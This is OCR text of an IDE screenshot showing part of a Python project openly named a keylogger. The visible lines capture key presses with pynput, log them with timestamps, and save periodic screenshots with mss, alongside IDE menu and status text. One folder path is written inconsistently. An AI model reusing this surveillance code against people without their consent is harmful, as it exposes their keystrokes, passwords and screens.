 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
Project main.py
1: Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
logs
4: Python Console TODO 9+ Event Log
Packa ges: 'mss' (today 11:41 AM) 26:46 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:52 PM